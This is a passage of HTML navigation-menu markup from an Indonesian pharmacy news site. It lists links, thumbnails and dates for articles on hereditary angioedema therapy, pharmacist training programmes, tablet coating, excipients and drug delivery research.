							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa.jpeg" width="660" height="330" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1-110x75.png" width="110" height="75" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 Juli 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
